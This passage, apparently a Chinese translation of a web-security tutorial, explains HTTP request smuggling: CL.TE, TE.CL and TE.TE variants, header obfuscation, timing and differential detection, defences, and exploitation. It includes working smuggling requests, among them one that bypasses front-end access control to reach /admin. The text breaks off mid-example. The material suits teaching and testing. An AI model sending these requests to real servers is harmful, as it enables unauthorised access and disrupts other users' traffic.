


如上图所示,攻击者使上一个请求的一部分被后端服务器解析为下一个请求的开始,这时就会干扰应用程序处理该请求的方式。这就是请求走私攻击,其可能会造成毁灭性的后果。
HTTP 请求走私漏洞是怎么产生的
绝大多数 HTTP 请求走私漏洞的出现是因为 HTTP 规范提供了两种不同的方法来指定请求的结束位置:Content-Length 头和 Transfer-Encoding 头。
Content-Length 头很简单,直接以字节为单位指定消息体的长度。例如:
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smugglingTransfer-Encoding 头则可以声明消息体使用了 chunked 编码,就是消息体被拆分成了一个或多个分块传输,每个分块的开头是当前分块大小(以十六进制表示),后面紧跟着 \r\n,然后是分块内容,后面也是 \r\n。消息的终止分块也是同样的格式,只是其长度为零。例如:
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
q=smuggling
0由于 HTTP 规范提供了两种不同的方法来指定 HTTP 消息的长度,因此单个消息中完全可以同时使用这两种方法,从而使它们相互冲突。HTTP 规范为了避免这种歧义,其声明如果 Content-Length 和 Transfer-Encoding 同时存在,则 Content-Length 应该被忽略。当只有一个服务运行时,这种歧义似乎可以避免,但是当多个服务被连接在一起时,这种歧义就无法避免了。在这种情况下,出现问题有两个原因:
- 某些服务器不支持请求中的
Transfer-Encoding头。 - 某些服务器虽然支持
Transfer-Encoding头,但是可以通过某种方式进行混淆,以诱导不处理此标头。
如果前端服务器(转发服务)和后端服务器处理 Transfer-Encoding 的行为不同,则它们可能在连续请求之间的边界上存在分歧,从而导致请求走私漏洞。
如何进行 HTTP 请求走私攻击
请求走私攻击需要在 HTTP 请求头中同时使用 Content-Length 和 Transfer-Encoding,以使前端服务器(转发服务)和后端服务器以不同的方式处理该请求。具体的执行方式取决于两台服务器的行为:
CL.TE:前端服务器(转发服务)使用Content-Length头,而后端服务器使用Transfer-Encoding头。TE.CL:前端服务器(转发服务)使用Transfer-Encoding头,而后端服务器使用Content-Length头。TE.TE:前端服务器(转发服务)和后端服务器都使用Transfer-Encoding头,但是可以通过某种方式混淆标头来诱导其中一个服务器不对其进行处理。
CL.TE 漏洞
前端服务器(转发服务)使用 Content-Length 头,而后端服务器使用 Transfer-Encoding 头。我们可以构造一个简单的 HTTP 请求走私攻击,如下所示:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 13
Transfer-Encoding: chunked
0
SMUGGLED前端服务器(转发服务)使用 Content-Length 确定这个请求体的长度是 13 个字节,直到 SMUGGLED 的结尾。然后请求被转发给了后端服务器。
后端服务器使用 Transfer-Encoding ,把请求体当成是分块的,然后处理第一个分块,刚好又是长度为零的终止分块,因此直接认为消息结束了,而后面的 SMUGGLED 将不予处理,并将其视为下一个请求的开始。
TE.CL 漏洞
前端服务器(转发服务)使用 Transfer-Encoding 头,而后端服务器使用 Content-Length 头。我们可以构造一个简单的 HTTP 请求走私攻击,如下所示:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
8
SMUGGLED
0
注意:上面的 0 后面还有 \r\n\r\n 。
前端服务器(转发服务)使用 Transfer-Encoding 将消息体当作分块编码,第一个分块的长度是 8 个字节,内容是 SMUGGLED,第二个分块的长度是 0 ,也就是终止分块,所以这个请求到这里终止,然后被转发给了后端服务。
后端服务使用 Content-Length ,认为消息体只有 3 个字节,也就是 8\r\n,而剩下的部分将不会处理,并视为下一个请求的开始。
TE.TE 混淆 TE 头
前端服务器(转发服务)和后端服务器都使用 Transfer-Encoding 头,但是可以通过某种方式混淆标头来诱导其中一个服务器不对其进行处理。
混淆 Transfer-Encoding 头的方式可能无穷无尽。例如:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked这些技术中的每一种都与 HTTP 规范有细微的不同。实现协议规范的实际代码很少以绝对的精度遵守协议规范,并且不同的实现通常会容忍与协议规范的不同变化。要找到 TE.TE 漏洞,必须找到 Transfer-Encoding 标头的某种变体,以便前端服务器(转发服务)或后端服务器其中之一正常处理,而另外一个服务器则将其忽略。
根据可以混淆诱导不处理 Transfer-Encoding 的是前端服务器(转发服务)还是后端服务,而后的攻击方式则与 CL.TE 或 TE.CL 漏洞相同。
如何防御 HTTP 请求走私漏洞
当前端服务器(转发服务)通过同一个网络连接将多个请求转发给后端服务器,且前端服务器(转发服务)与后端服务器对请求边界存在不一致的判定时,就会出现 HTTP 请求走私漏洞。防御 HTTP 请求走私漏洞的一些通用方法如下:
- 禁用到后端服务器连接的重用,以便每个请求都通过单独的网络连接发送。
- 对后端服务器连接使用 HTTP/2 ,因为此协议可防止对请求之间的边界产生歧义。
- 前端服务器(转发服务)和后端服务器使用完全相同的 Web 软件,以便它们就请求之间的界限达成一致。
在某些情况下,可以通过使前端服务器(转发服务)规范歧义请求或使后端服务器拒绝歧义请求并关闭网络连接来避免漏洞。然而这种方法比上面的通用方法更容易出错。
查找 HTTP 请求走私漏洞
在本节中,我们将介绍用于查找 HTTP 请求走私漏洞的不同技术。
计时技术
检测 HTTP 请求走私漏洞的最普遍有效的方法就是计时技术。发送请求,如果存在漏洞,则应用程序的响应会出现时间延迟。
使用计时技术查找 CL.TE 漏洞
如果应用存在 CL.TE 漏洞,那么发送如下请求通常会导致时间延迟:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X前端服务器(转发服务)使用 Content-Length 认为消息体只有 4 个字节,即 1\r\nA,因此后面的 X 被忽略了,然后把这个请求转发给后端。而后端服务使用 Transfer-Encoding 则会一直等待终止分块 0\r\n 。这就会导致明显的响应延迟。
使用计时技术查找 TE.CL 漏洞
如果应用存在 TE.CL 漏洞,那么发送如下请求通常会导致时间延迟:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X前端服务器(转发服务)使用 Transfer-Encoding,由于第一个分块就是 0\r\n 终止分块,因此后面的 X 直接被忽略了,然后把这个请求转发给后端。而后端服务使用 Content-Length 则会一直等到后续 6 个字节的内容。这就会导致明显的延迟。
注意:如果应用程序易受 CL.TE 漏洞的攻击,则基于时间的 TE.CL 漏洞测试可能会干扰其他应用程序用户。因此,为了隐蔽并尽量减少干扰,你应该先进行 CL.TE 测试,只有在失败了之后再进行 TE.CL 测试。
使用差异响应确认 HTTP 请求走私漏洞
当检测到可能的请求走私漏洞时,可以通过利用该漏洞触发应用程序响应内容的差异来获取该漏洞进一步的证据。这包括连续向应用程序发送两个请求:
- 一个攻击请求,旨在干扰下一个请求的处理。
- 一个正常请求。
如果对正常请求的响应包含预期的干扰,则漏洞被确认。
例如,假设正常请求如下:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling这个请求通常会收到状态码为 200 的 HTTP 响应,响应内容包含一些搜索结果。
攻击请求则取决于请求走私是 CL.TE 还是 TE.CL 。
使用差异响应确认 CL.TE 漏洞
为了确认 CL.TE 漏洞,你可以发送如下攻击请求:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x如果攻击成功,则最后两行会被后端服务视为下一个请求的开头。这将导致紧接着的一个正常的请求变成了如下所示:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling由于这个请求的 URL 现在是一个无效的地址,因此服务器将会作出 404 的响应,这表明攻击请求确实产生了干扰。
使用差异响应确认 TE.CL 漏洞
为了确认 TE.CL 漏洞,你可以发送如下攻击请求:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0
如果攻击成功,则后端服务器将从 GET / 404 以后的所有内容都视为属于收到的下一个请求。这将会导致随后的正常请求变为:
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
x=
0
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling由于这个请求的 URL 现在是一个无效的地址,因此服务器将会作出 404 的响应,这表明攻击请求确实产生了干扰。
注意,当试图通过干扰其他请求来确认请求走私漏洞时,应记住一些重要的注意事项:
- “攻击”请求和“正常”请求应该使用不同的网络连接发送到服务器。通过同一个连接发送两个请求不会证明该漏洞存在。
- “攻击”请求和“正常”请求应尽可能使用相同的URL和参数名。这是因为许多现代应用程序根据URL和参数将前端请求路由到不同的后端服务器。使用相同的URL和参数会增加请求被同一个后端服务器处理的可能性,这对于攻击起作用至关重要。
- 当测试“正常”请求以检测来自“攻击”请求的任何干扰时,您与应用程序同时接收的任何其他请求(包括来自其他用户的请求)处于竞争状态。您应该在“攻击”请求之后立即发送“正常”请求。如果应用程序正忙,则可能需要执行多次尝试来确认该漏洞。
- 在某些应用中,前端服务器充当负载均衡器,根据某种负载均衡算法将请求转发到不同的后端系统。如果您的“攻击”和“正常”请求被转发到不同的后端系统,则攻击将失败。这是您可能需要多次尝试才能确认漏洞的另一个原因。
- 如果您的攻击成功地干扰了后续请求,但这不是您为检测干扰而发送的“正常”请求,那么这意味着另一个应用程序用户受到了您的攻击的影响。如果您继续执行测试,这可能会对其他用户产生破坏性影响,您应该谨慎行事。
利用 HTTP 请求走私漏洞
在本节中,我们将描述 HTTP 请求走私漏洞的几种利用方法,这也取决于应用程序的预期功能和其他行为。
利用 HTTP 请求走私漏洞绕过前端服务器(转发服务)安全控制
在某些应用程序中,前端服务器(转发服务)不仅用来转发请求,也用来实现了一些安全控制,以决定单个请求能否被转发到后端处理,而后端服务认为接受到的所有请求都已经通过了安全验证。
假设,某个应用程序使用前端服务器(转发服务)来做访问控制,只有当用户被授权访问的请求才会被转发给后端服务器,后端服务器接受的所有请求都无需进一步检查。在这种情况下,可以使用 HTTP 请求走私漏洞绕过访问控制,将请求走私到后端服务器。
假设当前用户可以访问 /home ,但不能访问 /admin 。他们可以使用以下请求走私攻击绕过此限制:
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xGET /home HTTP/1.1
Host: vulnerable-website.com前端服务器(转发服务)将其视为一个请求,然后进行访问验证,由于用户拥有访问 /home 的权限,因此把请求转发给后端服务器。然而,后端服务器则将其视为 /home 和 /admin 两个单独的请求,并且认为请求都通过了权限验证,此时 /admin 的访问控制实际上就被绕过了。
前端服务器(转发服务)对请求重写
在许多应用程序中,请求被转发给后端服务之前会进行一些重写,通常是添加一些额外的请求头之类的。例如,转发请求重写可能:
- 终止 TLS 连接并添加一些描述使用的协议和密钥之类的头。
- 添加
X-Forwarded-For头用来标记用户的 IP 地址。 - 根据用户的会话令牌确定用户 ID ,并添加用于标识用户的头。
- 添加一些其他攻击感兴趣的敏感信息。
在某些情况下,如果你走私的请求缺少一些前端服务器(转发服务)添加的头,那么后端服务可能不会正常处理,从而导致走私请求无法达到预期的效果。
通常有一些简单的方法可以准确地得知前端服务器(转发服务)是如何重写请求的。为此,需要执行以下步骤:
- 找到一个将请求参数的值反映到应用程序响应中的 POST 请求。
- 随机排列参数,以使反映的参数出现在消息体的最后。
- 将这个请求走私到后端服务器,然后直接发送一个要显示其重写形式的普通请求。
假设应用程序有个登录的功能,其会反映 email 参数:
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
email=wiener@normal-user.net响应内容包括:
<input id="email" value="wiener@normal-user.net" type="text">此时,你可以使用以下请求走私攻击来揭示前端服务器(转发服务)对请求的重写:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
